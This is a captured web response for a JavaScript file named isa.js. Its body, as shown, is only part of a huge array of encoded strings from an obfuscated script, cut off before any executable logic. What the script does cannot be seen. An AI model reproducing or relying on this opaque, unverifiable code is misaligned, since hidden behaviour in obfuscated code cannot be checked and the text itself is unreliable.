

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/isa.js
body_size: 51175
content:
var _0x6431370c=['fcxcHmoSpq','yatdG8o4WRC','WPrmgmoLW7C','WOhdT8opWRJcTW','WR3cPwtcLSkX','WOLOtmokWQC','WRy5WPVdTCoL','vatdK8o1mW','WPldRCkxvq4','nSkKW53dSea','WQz0A1Pk','vmouWQJcHKa','mxapWPhcJW','WPflv3be','e8oCe8kHW64','FdpdNSkXW6W','ECkrzeldHq','WPbjaSo0W50','hxldLxrr','F8kdtYBdQq','fmkVDSozta','W7PGW6JcU8kYb8ojD1r5na0','ovBdT3Lj','W73dLSk5W7JcOa','WQpcOGPYW70','WPmoyLdcKq','zCkJjCkvEW','qtvFcSok','WPa4WRxdLmoo','WRxdGmkXEb8','WQtcGZTKW6K','WOjqWRzAWRu','iIWAW6NcJG','W5CUWQ3dGZi','qmkloSkfra','WPaEwSoLma','WQBcOxJdI8ku','WR90imorW44','E8omi8kRW6u','WQJdGCkeWPGx','WOqlW5/dJ8oh','WQurWP7dSJK','W7BdJCkhW5VcQW','ySo6AHldUa','WQ7cMGzBW7G','y8kYBI7dNq','b8kgz29f','WQ4czIRcIa','W6BdTCk/W7VcPG','WOS5WQpdGca','W5mGESoxc8ojWO0','wSk/jbpdOG','tcZdRmolW5O','jwOlWOFcLW','CGpdOCoMWQe','WQ0tCchcHW','h8otvmkPWO7dR07dKCklbSo0','W5ZdRmk1W5xcVW','WQqJWPpdGmo2','WRNdJmk1sYG','WOHFDSk1WOu','DtFdImoRWRW','WQSrWPNdRca','A8kfnCkVDW','omkhtgX7','W7xdJCkdW7FcTW','fGT9Dmkj','WOpdUmoAWOxcVG','WOFdTCoeWQNcTq','gqfmCCkw','WRqct8oEmG','E27dGwPV','rXeYWP/cGa','DISwW6ddOG','ySoCkSkQW6C','Br/dTSo8WQi','zhVdGSkeW4e','j2CbWOhcMa','WPLKmmoYW7C','feehWOFcJG','l3jtCxW','bufyEIm','WOhcOmkRWQSa','rf/dKSkKW60','yq7dKSoOWRW','WQm6WQFdLSo5','WOKhBcBcKq','WRtcQexcTSk0','W5OGoIyY','WOLlsMm','W6/dI8khW6NcUq','WO3dQ8oNW6xcJW','W5tcQ20/WQG','W4xcL8oIkCo3','WQRdRCkoBb0','WPpdSSoyW4RdUa','WPldOCkaBd8','BSohpCkJW5S','WRaEWPJdUZS','WPmjsmofia','AgG4W5RcOW','WQfzWPVcO8kc','aSkWBt4H','iXn4D8oI','rmklW4HvEa','xr0fwvJdTddcN8k6','wqJdN8oyka','yrFdN8kXW7G','WPiyWQhdHCoS','W5BcRmk5W7JcNW','W6yEzbyy','fCk4xmoYfG','emk/W5ddRMu','WQBcVKlcRSke','q8ocnmkZW6G','lSkYtgbI','veFdKCk4W6y','WPtcNr1zW5K','W4ZdJmkIWP/cNq','z8ormmkMW6y','smoeWOhdSfa','WRj3tmorWRC','tmothCk+W4y','dLNdOuf5','WP3dSSo3W4JcGq','yCosjCkWW7K','W4/cSuzKpq','fsVcP8oZmW','W5VcOSoMkmoS','tZddJ8ompW','W6JdU8oTWQZcGq','f8kFW7NdS0y','WOJdGSkzWOmP','tSkorGtdPG','tZ1odCow','W4/cS1KTWR8','WO55WQZdISog','WP88WO/dSXddK8kE','WRpdVCksWQu4','WPS0WRtdRXG','rHqKW73cIa','vZJdO8osiq','WOpdO8o/W77cKG','W6CPWOVdTcu','i8kTWR/cOSkK','wmk8f8kYtq','j0uNWQxcJa','ButdSepcMa','WOxdPCkPWRSh','WQDdWPVcGmkc','y8oTWOVcKNe','DCkRW7HOEq','WP94CfrN','WPaEWPRdHSoq','WPn4w8oqWOG','qSolW4ddU8kAW7HDW5ldLSkj','y8k5W7zYBa','wCkDkmoQW6i','W7hcL8o5aCo1','W6y3W7xdN8oLfCkiW6RcMH7dVq','n8o+imkGW58','hSkyv8oPuW','WR3cKLakW5C','muOrWQlcUW','BMucW5RcOG','WRX/BK5M','xYHAdmoC','jCoyW4FdJNK','WO0eWQNdOmoI','r8opgmk8W7C','W5ydBIFcUa','hmkTC1pdLq','WPenWOZdG8ot','xqNdTCkpW5K','wZldGmovcW','W48RWONdLcC','FXBdQmkhWQy','WRCBu8oceG','WReIuG7cKq','W4KKWPhdPv0','W5/dH8kxW5lcQW','smkQemkDW6G','C0tdISk+W5u','WO5TdCoUW4a','wcHbemos','WPjzC0iE','WOLUjCogW6m','WPasWPtdPSoi','iIhcHmodra','pSk2WO3cN8kX','WQ3cSvbhrW','mCkEvmoCAa','WPldTColWQVcPG','WPNcOqTRW6u','FatdLSoLWRW','WQzwW4f0WP4','C1JdPmkcW6i','WOJcRxDX','zYPrbSoj','ymoPWQ/cJvC','phNcUSoziSkpW7dcLw4','W4RcTCoqoSob','WRPjlComW7O','WRhcQvHbwa','WPnDWRhcKCkb','WRCSEWRcSG','vCo2BKRdPW','W7ddJCkaW6tcUa','uhddPmkcW6i','FhaOW4tcRq','f8ksWPtcUSkG','i8kJWQxcSmkK','WP9GWRP2WRi','mhBdSwvr','WRWKWOVdQt4','yeG8DSkLWOZcG1NcSG','WRCJsqhcSq','E1OeW6BcVa','w8k5yKZcQG','zCkNmItdGq','sNGzW6tcMa','Eh0LW5pcSW','W7tdTmknEH4','WO3dOcLmW7e','o8oyv8kpW7W','m8kZW4hdKui','W7hcTfWiWP4','W79asN9Q','BxddSf3cSa','WQpcGujpqW','W7VcVCoIemo3','phCmWPRcIG','W6BcLmoehCo8','WQG6WR3dQmoY','WOXWjmoAWQm','i8o2WR9HWPi','W4BcI3XlAW','WQVcLfPnxa','xZ3dPSoziq','WPjgWRNcN8ka','jCkIW57dTvO','W7ZdK8kgW4VcOq','WQJdHCk6xqq','sSoSeSkaW6a','At1XkCoh','j8klWRhcHCkK','CmoQWP/cRvu','W6xcJCofdSoH','Emo8bSk8Ca','W53dOCk5WP/cQq','w8kmtXddRq','W5usrGCj','W7jTc8oaW6i','o0LervW','lurCvuS','WPldGSkUvb8','sSkBsG7dPq','WRJdGSoRW5FcKa','WRTlC3LN','oSomWRTMWQu','qemsW6BcIa','wmkSsdtdHa','WQ0yWPVdVIW','iSkmW4/dVKq','wa3dKCorcq','WOpcJbf6W54','W67cVCoIfSov','ihmTWOhcUW','xCofWPjpzG','W7pcI8oIkSoQ','A8ozWPJcN3e','WPPeWOjJWOS','WRLFE31H','E0VdICk3W5i','WOddQ8k4WR0o','BxJdKfBcRq','FZFdUmoRWP0','WRDnANzD','WPJcLXbMW40','zMtdVuBcUW','W4W9vtOo','sGhdOColmq','Cb/dLCkxW4y','WR8hWPZdQcW','acLkESkz','WRfMDe1b','WQehn8ouWQO','W6SKWPNdRZ8','ACoKWPNcLM8','lCosWQvwWRG','WPS/WPVdSXa','bSk1uvnb','WRjQue58','W4qxWPddOYK','WOldTmkBFdm','W4K+qq8n','nCkExCozAG','zCktkCkgyG','WQRdOSoLW7/cHa','WRKDWQy','W5dcHeDhqW','mCkxW5pdOLW','WQxcMIT3W6O','gmkIW4tdTKC','gZnsCSk+','WQCqWRVdPSoX','zX9Kk8o/','WP5fWOpcRmkE','tSkpaCoQW7K','F0ZdM3/cHa','ySoHWQtcN2S','WRSAsYRcGq','j8oMkCkwW4C','WPHaWO3cVCkf','B8oqW75irq','WRxdG8kyWPW2','WQRcGtrIW6G','WQ3cVZDZW6K','WPvMWQ/cOCkz','W7/dUmkBW5NcHW','WPHAo8o5W4W','qrRdK8o7WPW','xCoJcCk5W7K','iCk/W5VcLva','q1GTf8kW','W5eSBHSF','W6JdM8o7WQFcJq','hCkZWQpcNSkq','WOWpWQddJY0','WRlcGSohW5hcLG','z8krW7PtFa','WQmivCoEjW','WOBcSxzPxa','d8koW4VdUNO','W4lcKq9tpq','gmopW6ClaW','u2tdICk5W6y','z23dSKhcHa','W57cT39bAW','j37dNN9i','WRJdGSoCW4dcLq','zCkmAeddJW','WPTbWPXtWP4','WOpdN8k6WOiC','WRPQWQ/cICo/','FvCmW5hcKG','xt18jSoY','jmkZWQlcI8kY','smoPnmkcW64','WQjsWRtdVmk5','FSoVfSkyW5e','WRO/WQRdNSoZ','WPOWWRpdVmkD','p8k9WRtcISkH','p13dH15i','tYNdPmkVca','DHBdI8kgW4q','W48qWQRdNtO','AWVdS8oXWQa','sdTylCou','WQHdWRxcH8kd','WOjxWPtcPCkA','WOa6WRRdNZ4','tWZdN8kcW7a','DqtdNSocdW','W5FcJwOPWRK','WR5FF0jQ','dIxcN8oEka','y8k8W790Bq','i8k7W4BdOLO','WRlcKurgua','F8oCjCkKW60','eCodcCkaW68','WRLww8oQWRq','WPxdKmoEW5RcUq','WQZcMIXWW6a','WOFdJ8oVWOBcTa','WPLAdCoRW4e','fwCoWPFcHW','WONdT8ooWQBcQG','gsfoAmkF','xCoZWQVcNe8','uCkWr3VdHW','EN7dM3/cIa','s8oLWPBcLf8','W4NdG8knW785','WRhdO8ksAcC','FXHneCoM','WQ0ZWRddMCoo','ySk6W7LmAa','W5hcJNCdWR4','WReEBmo8ea','ydWFW5BcUa','yZldOSoVgq','WPeKWRZdHmob','r8kXW7DUva','jCorWRbKWQm','mCkzwSopEG','W53cTh5usq','WOxdVCoZWQ3cSW','WPjDc8o0W5S','FxBdOeRcGG','ahtdIxjE','W7ldTSkaW7dcIa','aJ96qCkL','oSoQp8k0W4i','WP1uWQfUWRW','ys/dPCoMlW','W7xdRmo+W7xcPa','Cd7dVCoyWRW','WOpdHSkaWPy1','WQagWO3dVJa','mNuZWRRcPa','uH/dSCk3W7e','WOzmbmoBW4e','W4KTtGyC','hSk6C0rl','WRSQWRZdJ8oD','u8kiW4XLAW','WO3dSSooWRhcSW','m3L8sL8','sCkotGVdUG','FW5GaSkA','d2L7twi','a8kKdNbm','WRxdOSkVWPOx','WQynWQxdQZm','mCkmxCoDEq','WPXLWQL/WRO','WOvpdCoLW5W','zvK4W6hcIW','WOj9qCovWQy','WPTpWPlcL8kt','tSkcmsldUa','k3LHs2C','eM/dGNHo','WORdSSoLW7xcMW','FCoYWOhcI2K','WP8CWPddTmom','BriGWP/cIW','DCkCAvNdKa','WQmCWPdcOSoK','wbKbldxcQKlcQSkXiNvCW7q','cSkts8ooBG','W43cIf5uxq','WQasxmoyaq','WRzTFLHi','WOTWWRzUWQe','b8ktW4/dOL8','W6NdQmkyW7tcVW','WQ1JsCoclq','WRxcGeBcQCkK','W6ldGCkUW5pcIG','W5NcJ15gqa','bSowWOL7WOC','WPrEaSoYW5u','udZdLCoZWOe','W4RcK0qWWQW','fSonW7VdVZ0','WRhcVgBcN8kl','W77cPfDnzG','DfNdO8kCW7u','g8o1qSkVW4W','xcldNmohWPa','iMSrWPNcKW','wIbfcCog','mCoMomkMW5i','oXNcGSougW','FmkcpSkoFq','W5iGtH8e','BK7dHCoBW4W','rGxdOCoWiW','rMZdMLNcVa','C8kVW6HWEa','WORcGg3cS8kP','CCoqW5nSxa','WRLYWRLVWPK','WP9uWQ1rW58','W5lcJNi0WQe','WPXEsxjE','WObeWPdcR8ki','s1CfW6FcKG','wSkEDqBdTW','W4ydlWGA','qCkBW458xq','W7pcI3C3WOa','WRJdO8o8W5NcLW','W5mMFHWN','WP92bmkwWQm','WRhcQ0/cRCkP','WRXLAebP','tfOAW5hcPW','xLZdGSk2W5a','WRZcQfXjsW','wColWP/cH0a','BmkzW51Zxa','uSkuhmo5qa','WPq4Cd3cMa','sSkaxNJdNG','W6BdPCk3W4pcIq','W6NcHCoEhmo0','WPddO8oAWOxcPq','W4pcVmkIWOHE','WQ/cLgLnsq','z8kXgSonW6G','W7CnzZO','WQjIWQn+WQK','C8ovi8kWW60','W5tdK8k3W6hcOa','qhqBWRRcIq','WQVdPmkyWOC1','WRP7C01J','acnkCmkJ','fYlcLComlW','W7BdUmkCW7JcVa','jc1Gymkb','vJmRW6FcMW','WOf+C8olWQy','WOdcG1rrwG','AsddM8kPW64','tSkarGVdPG','yWddGCoGWOS','eCojfCkHW50','hgCbWONcPa','WRLGBMb0','WPjZlmoUW5K','nSoRa8kQW50','W7iGutGv','W63cPvS6WP4','a8k2dNbL','WOldQmo1W4RcJG','WOXaWPXVWPK','gSkHCe9v','WQNcPZvHW5m','BdJdR8oKnq','WQabWQhdUZC','zZBdL8kdW7i','WOJdQCkBqrO','m8kXW7ldVuK','cvCyW77cPa','WQ8sWPtdQde','WQ9sWP1FWRq','W5hcIwnvsW','smktFexdJW','WRpdO8kLvZK','bmojmCkEW44','xSkxdmoXW44','WRvHWPlcISkc','WQJcL0T5uG','BuVdVSkzW5m','WPWbWQhdMSoI','WR7dM8kzWP8E','W7KcW5GiW4K3W5a1Bv0dWQ7dGa','pCkVWRVcJSkZ','WRKatgzB','E2hcSmk+WQK','WPyasIxcLa','WRTHDuv4','WQtcSLdcSSkN','iCoQpSk7W5K','xbHXeSou','WOuWWQldNWa','W5dcSCoBnmoK','bCosWQf8WRS','WRiCx8oyia','WQKquCojpG','WOWXArNcMa','WP8CWRZcOSop','cSkwveDM','WRODvSoloa','WPuOWOVcMsq','WORdQ8odWQJcVq','Bmo+n8kOW64','a8knzvfx','W7FcNSodkSo7','WQ8itIhcRG','g8k8Dhro','WR8wWONdSaW','wb8eqYm','WRbKDuz0','wcvdamoj','DrTAkmoS','hw/dI3XK','WOy7WRJdNrO','WRJdNmkWWP04','WRPcWOpcO8k2','fmo7WQ3cV3W','y8oKWPVcLh8','y8kVk8ocW4S','bCkLWOWqhW','W5uYraqj','wSkBj8oSEa','mCkiWPRcV8km','hxZdHgv2','WRDwWQpdMCoc','WRZdICknWPG9','WQhcLJHKW6K','gSkMEf1i','WQRcNW9jW50','WQbDWR/cTCo4','WRBcVZj5W6K','WOD6WR5JWR8','WPPYWPNcPCkb','iCoWlSkIW5u','n8k6W4BdKwi','tWTGW7VcHq','xGNdGSogca','k8kAvCovCW','m3TVv08','WR5KALL1','WO7dJ8oVD0u','W6hdM8kNW7dcOa','yWVdQCoNWQ4','pwPgW77cPSoEWQFdUCoW','v8kLuHVdTG','WRxdNmkvEai','kSo+nSkKW4u','WRHmA8oYWOm','i2LJsgC','jSokd8kIW4e','WOzpqCokWQG','Bmk/kCocW7i','xI/dPCoGpW','yqBdTmoTWQa','vthdKmkZW40','AqmDW4BcLq','ChFdPvNcJG','l8kcqmozFG','WPXWWRPTWRS','WOHJu8kJgG','E3FdOftdPa','i8kMDZldLW','ug/dPCksW7m','W6eswqmT','WPpdUCoUW6dcNa','v3urW4hcGa','WQzxWOnEWOG','W7VcTfvTzW','WQKBw8oyiW','gSkXESotxW','CmoOWP7cLhi','dcdcLCo3hW','WOPqeCknW50','WQTBWRXEWP0','qwtdPmo5kq','WPeLrq7cUa','ANqJW5dcOG','W6hcRMydWR4','m1tdP3vW','aZ5eDCkx','W44ewZyS','W5xdMmkEW6tcJa','e3ZdNvnx','duDvAMa','jxbNr3W','W4dcKw4WWQG','WRijCtVcIW','W5VcJ2zfEq','qcjffmot','WQRcQu7cKCkJ','nSo6FIBdIG','WPmmW5ZdU8oG','xcraaSom','W4NdHCkCW78m','dIZcMCoJpG','W4WPDsiN','nmkUW4ZdSwi','aSkCW6xdJL8','gNhdHgxcKa','WPhcNLxcJmkJ','g8kRWQxcSSkV','W5xcHNS/WQ8','WO9AcCoUW5O','nSofWRjGWQe','W6pdQCkHj8kf','qmkqsWtdRG','fCoCWPnIWRe','uNZdQfZcVq','W48rEbOf','WOldOmoFWRVcQG','qmkXsg4','FCotWRJcK2m','WP9xWONcQCkF','WOeEWOXuWRK','WOvXWQ16WR4','BH7dOmoQWQS','WPhdNmkXFG4','CmkfjSkhtW','WPK0WR7dNrO','WR3dPmkWWPO2','s8kxrqNdUW','W4WpWQNdHsu','a3tdKMjV','tWbAnmkW','WRRdH8oFW5JcNW','WOddHCkHWQaU','E8kxxfZdGG','rmk+sGBdTq','W4JcIv0vW5e','vxpdS3ZcRG','px9hwfK','WOuXWPRdOci','W4VdTSkLW77cVq','WPHKWRXUWRW','W4pcK157xq','ySkMtsBcGq','hmoEbmo7W5/dK1NdSW','vHW3W7NcIa','ySkEvJhcGq','WPT7WPJcQmkF','BGH7jCoZ','w8oVmtBdHG','AWFdVCoKWRq','lmoFWQf6WQq','gtJcMSoVmG','F8oCnmkNW5y','pg1XFMm','imonWRHJWRG','W4GsWOtdHte','rmoqW6PEqq','rSkQhmknEG','cmkYsZ5y','E8o0WP7cM3q','WRVcKf5+WOa','mMydWOFcLq','W6FcVCopeSo4','E0FdMmkpW4y','WRtcJdX7W64','WPhcPdDBW78','oSoBk8kdW6e','WPZdPSksyXO','WRG7WO/dKIa','WPtdOSkNWR4D','WPCVrcRcTa','WPnZWRFcO8kx','wsnEbCos','r1BdMwhcPq','WOLJBmkJbG','yLLqWRRcMW','oSk9W4hdTKi','WPHZumocWRK','omkAv8oqCa','xGtdQCkmW58','WOpcMNVcJmkv','WODGWQ/cK8kS','W5JcGefhuq','WQGzWOhdRIm','yCkAoSkuFG','ySovjCkyW6u','WOyTWQlcGCkG','W5vWcc4c','odRcS8oskW','vxCEW77cVG','hSkZWO3cNmkW','WPpdHmkPWP4I','AwddMCknW4u','n3CfW5NcVq','kCoUWRbTWRm','WRSYcCoWW7G','WOj+w8ojWR4','aNpdHx9w','oLpdNgLr','sXO+W77cPG','WROgWQRdPmop','WPLQWPBcI8kd','lHTNWOtcUq','vtBdMSkYW48','i8olkSk1W5O','WO5sWPFcLSkq','WQlcKfpcOmkU','WPNdKSkoxde','C0ldMmk3W4u','wCkcgmoSWPu','ExaGW53cUq','gmoXWQnEW48','WRv+bSo0W78','ss3dQSomeq','WPRdOmoYW7JcLW','DG8JW6BcHW','D8ksW5HCzG','qWVdT8oZWO4','WOZdTCkUBYO','fb9Qw8kG','WRWUWQNdQq','AgCMW6xcVG','WRXIB1vx','D8kQjmooW6G','hwZdGwbm','mwifWOBcKq','yqhdTmkUW4O','WQSzBIlcHW','WRjGWQbQWPS','setdPmkrW6i','WPTSWRpcICka','WPaBwmoadW','m8k5WO3cQSke','WQVcGSofW5hcQa','WPxdRmo6W6hcGq','W5FcMg8rWQ0','B2tdOSkBW50','ySkXW7L6yW','iSkIW53dV0y','WP1eCmoUWRe','WOa0WQpdNmoo','W7BcGmoje8oG','W4/cKNi1WR0','lLNdMhnu','yrxdUSoVWQy','wCk2xeZdOW','WPTfWPBcUCkE','WOZcT31RFa','WPbbWPNcNCkB','WP/cIxHruG','FWrSnmoZ','sSoUhmoCW5y','DGldT8kXWQu','EMONW6ZcUq','v8kTnSoIW68','W783WPVdSYK','BSorbSkzW7m','WRzDlmoSWRy','WQxcQ0hcLmkB','nJNcS8oxW4u','zmoqiCkyW6W','xeizW5lcGW','oMz3ueS','WOXRWQL4WRK','jmoCWQr7WRi','WPddNCoXWR7cGq','B8k/kCorW4S','WOVdMSoHWRdcGq','tvpdGSkEW5u','umk3W6vVwq','iM4tWRRcMq','bSo6WO9i','gmo/WOTgWOO','W5hcOCoNhCoG','sH08W6BcIG','W6NdGmkqW6FcQa','B8o5WPJcKMO','WOv2WQH5WQK','WRqDuSo8pq','xX0lW5VcHW','bCoyWRL+WQa','EmosWOhcLxy','fCoKWR5EWPm','WQi0WPBdJCoU','WPC9CGtcIq','W40pWQ3dLGC','Dmk6FcxdVq','jCo5p8kUW5q','wXOhldVcPs7cVSkAhwbI','vYHspCog','kXrMaSoH','WRRdHCklWPC6','ACkBvItdGq','WOjWBCoAWQq','ohTXseu','WQqKWRZdRCoL','ja4RWPJcRa','W7tcHKGJWQK','WPC5yWZcHa','WOXbWRVcQ8ku','y3FdUeNcHW','rKBdKMBcPq','WRZcI1TBta','AuZdOCkCW4e','f8oDWQDIWOG','xCo2AhZdRW','W43cIhHmAW','W6/cVCoIiCo7','nmoMemkHW7i','WRLrWQNcI8kd','WR9YsSoFWPS','WRGwWONdRY0','o2noxvK','vCk3nmk5rG','W6yBWRldMGC','WRmUWQVdVSo7','dmk9WRlcJ8k6','WOVdR8oZWRZcTa','aSkUCLzF','WQb6smoyWPO','WOBcQ0vgBG','d8k/W7VdJfG','ra8IW7/dOG','WQuIWQxdI8oB','WP7dJSkxDtW','WOhdUmo1W7NcGW','zhWIW4dcUa','hmkbvSouDW','W4RcINu8WQq','kCkLySoXvG','sCowWQZcRve','WReFWQBdGIi','WP/dSmoFWQNcRa','lwLNWQxcJq','fSohWO9yWQm','WPBdNmkfysO','rSoQnSk0W6y','W787W6BdMry','WQ9dyejM','oSk1sLrh','g8k1WOFcR8kV','uCoijSkNW6K','WRtcRL/cR8k5','WR4zwZlcQG','FWFdTmo+WQK','F3ddHSk0W5y','W7SWErCA','kCoKmCk5W58','W6FdHmkuW6tcOq','Bmk4W6rhAa','WR4TWRtcOSk6','W4hdGCk+W5JcGq','WPiNk8oXW7C','fZRcMmo3iW','qWNdKCoBhG','WRzyWQlcQmkb','CSoWWOVcJMG','W5yWrqan','yCkEFfddKG','WPBdT8kFyZm','lSk4W5ldTfO','ySkWEGddMW','n3yoWP7cJq','ESk6W61rrW','ow1ou0q','eSkLDx1y','omkDc8k4W74','WOJdR8oiW6lcMW','W5KPsCkJgG','WOLUwmorWQy','Fs1IiCoN','CqxdR8oKWQe','WOXewmozWOK','WOb7WQHHWOa','afj6Bge','WPbPWQVcVSki','DGddSmkkW6G','WPqnlSkPWQW','W4WYvWqw','bu1yEhK','WROEyY3cGq','CmooWPRdPwW','WPVdVSkGAdW','WPLOdSosW5G','W6C2WPRdHJC','W51atXb9','WQhdNmkdWQKT','WODsWPpcPmki','WRCgCshcJq','k8kCW4ddKvG','WQWUWQtdTCoQ','WOJdTmkgEcG','WRqIWRtdQ8o9','WPZdRmkwEJO','WQVdJCkkWOu8','zmkoB0hdLW','jCkqDcTG','WQpcO07cQ8kl','WOqAWO/dM8os','WROYWRtdO8o1','WP/dUmo5W7tcKq','kNCcWOhcHW','WQCurmo4aW','mCkJWRNcGmkT','wmoqk8k5W7C','WONdM8oLW73cGG','WPL5WRBdVSoK','WPzbWOdcOCkx','WQBcGtGoW58','WPeaDmoGcq','WOCTW7dcP8kB','WOnZyCocWRy','WPNcJs9pW44','tYPUk8oM','W7BdLmkqW7pcQq','WOfiWOpcR8kC','ucJdLCk9W5e','W6GXWQZdUd4','W4aPW6tdPKu','sYrAcSou','W5NcIgfjwG','ECkGeCoAW7G','cSo8b8k/Ba','bsFcPSo2cW','hmowpmkvW6a','W6xcJSobgmoH','W7jUfColW58','W5VcMhTpqq','hCkcsSoktW','yMm+W57cUa','cSo6WOncWQe','WO/cVbLsW6K','jCkVWQBcGSkN','WQLSWRNcT8kL','W6FcHCo8DSol','W5pcN08Miq','WRGBWPtdVSoc','iSkGW7ddQKy','qIjBdSoF','n8o3nCkIW5i','phKmWPNcPa','WQFdOCkJWPyb','WQr/WQjiWQu','W7GlW7FcPCo/','zutdUvBcHW','WOzwWQvvWR0','WPKHWPtdGdW','WPW7WQJdNri','s8kAcSkzzG','hd9DA8ko','WRdcGvzfwW','WROsv8o/ja','wqpdO8oYfa','WQGZtSo4cq','WQdcGe7cTSkO','WQFcPt19yW','kSoXc8keW7W','bZdcH8oKeG','W6m3W7RcVCo/','WPmyWP7dQJu','qaJdNmoqda','WQX7WQXEWP8','vgVdUCk2W6G','gmk5ESoOta','oM9oAeS','WPnWdXRcHa','WROoWRldM8o1','f3ddHgz2','W7/cTM0TCa','pNGZWPFcLW','WR4qWQ/dLmoa','WRbQWOf+WPC','sSojd8okW64','F8ksFKJdIG','W43cOmkZgmo4','W7ZdPrPXwa','WRyrdYJcTW','WOGQtCoQrG','rSkVoSkJWPq','W5FdISkzW7/cRa','gmkrW6Xhxa','kmoAWP1fWPe','iNLXuee','EuaAW6tcVW','oxLKvLK','WQJcH1LCta','WPpdRCoyWRRcRq','iSk0WRRcKSkW','iCkisSoSEG','FCk9xCkItq','vWK+W73cGW','yeG6yCk2WOBcHvFcLq','WQOtEsBcHq','kCkVW4pcLxa','WO0zx8oadW','WQtcGxPFzG','WQpcUfBcSCk3','W6FdMmkCW7dcOG','W456ffJcUCkbWRhcNNHN','WP5nW5BcHCkb','WPPLwSozWQq','W5aaWPBdTSolEmkz','DwpdGmk3W78','nCo0kSk1W5O','m8kuA0zh','WQi5WPddTSoc','wXCHW6tcMG','WQpcKCo3W73dUa','xCo5WP/cJMC','WPe/qdRcQq','W4ZcVCoUn8oc','lSoAWPj9WPe','imk+WQdcMCkR','WQGpWP7dSd8','WPavDJLe','z8k5W7HYFG','W6mummkG','W6BcICoql8of','ucZdP8k9W5i','uCoHnmkiW40','WRiksComjW','WRLqWO7cI8ky','y8kCmSkqFq','W4VcV8oHlCoi','WR/dM8kGWOqH','tSkvsa/dPW','rum9W5/cSW','W4P8efZdSCoJWOxcU1LWcX4','W59mWPdcHCkf','WOyhWQpdLbm','WQtcILHkzW','W7KqBHCy','WQLZWQNcHmko','gZpcM8ojjq','lmk9W57dMLG','WPrMgmoBW5q','W4ZdRmkXWP/cJG','WO4cWOhdNCon','zdWqW5u','vuFdLwVcNG','WRZdH8koWPC4','WROtubpcJW','FYHKs8kO','WPmvs8o3kW','DCkUuqldVG','W7NcGmojemoQ','h04QWRtcJa','BGldVCo9WQe','esVcKSoZpG','WO0RWPddGSoC','nCoCWR9QWRa','WOqaWO/dJCov','WPtdUmokWQNcSW','imomWQXGWQ0','WOyLWRRdM8oL','W5NcGSoraCo9','WPNcTCoMW6bx','WQJdGCkKvqO','ECoUWOlcH2W','WOCIWQRdObe','W5RcNeuTrq','W6RcIvOVWR4','WQRcPw/cRmko','EwOIW4xcUa','ErXepSoq','W4iuWQRdUIC','wXldISoicG','W73cTCodi8oS','WP5gwgvZ','wGe6W6JcIG','iWnCfCoD','pxLZvL0','WQpcOwBcN8kJ','wqFcSmkVkq','WPbfemoNW4y','Fmkvbmk+Da','fCkSWRtcQ8k3','WPnzx09v','pCozaCkIW4a','xJTAh8os','rrLrcSoY','WPioWO/dHmom','W6tdSfDvsW','WOOsDdhcPq','WQXxWPtcN8kw','W4FcJ8olf8ov','vXpdNCoKma','WRxcOvhcTCkO','WQW9WQNdNmoM','tJBdLCkWW44','W6OZWP/dGdC','xCkPx3VdPG','W47cK8omdmoH','rSo2pmkgW4O','FXHKE8kI','W6NdG8krW7NcVa','W4BcUSo4W6fDqmo8sHWGWPn1','rSkIBNVdNa','BConWOdcUgy','rCkhjCk2FG','WQJdGCkCWOeO','WPFdQSobWQZcQW','vKVdH8k4W5e','A8oOjSkWW4C','W6BcJgzxwW','BmkRW71YsW','p3JdKgbB','ECkJw8k2W40','tdvhfCoF','qX/dS8oskG','gmkWCurd','DCkjB0xdKq','WROGvCo6ea','WR8rWO7dQIC','W7xdICosWPZcKW','dNJdLxjj','gM/dPNZcOG','zI/dISkkW4q','dSonWRjaWPO','WQpdM8kkWPiM','tWRdS8o9WRm','cmohWOT+WPa','vX1Aa8or','W7pcL3uIWRG','yeBdSgBcSG','vSkvaSkGCW','yIRdLSki','e1i6WPxcVq','vNRdQ1ZcUa','W4q7xrCt','W7RcICopaCoG','WO91wSolWQO','Amo7WPNcJhm','WQJcHgLKCa','cmoRfmk1W5e','W5hcHmoHhmoQ','sZ1snSot','WPPuf8oKW50','khqqWORcKG','x8kVb8kJWPq','WObzWQrdWRy','nxqrWPBcLa'